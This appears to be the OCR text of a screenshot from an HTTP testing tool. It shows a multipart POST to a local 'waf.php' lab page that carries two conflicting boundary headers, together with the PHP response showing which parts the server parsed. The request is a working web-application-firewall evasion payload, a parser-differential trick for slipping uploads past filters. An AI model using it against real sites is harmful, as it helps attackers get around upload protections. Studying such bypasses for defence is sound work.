 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=a
7 Content-Type: multipart/form-data; boundary=b
8 Content-Length: 171
9
10 --b
11 Content-Disposition: form-data; name="f"; filename="pic.png"
12 Content-Type: "image/png"
13
14 1
15 --a
16 Content-Disposition: form-data; name="f"
17
18 2
19 --a--
20 --b--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 07:51:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "2"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
@Geekby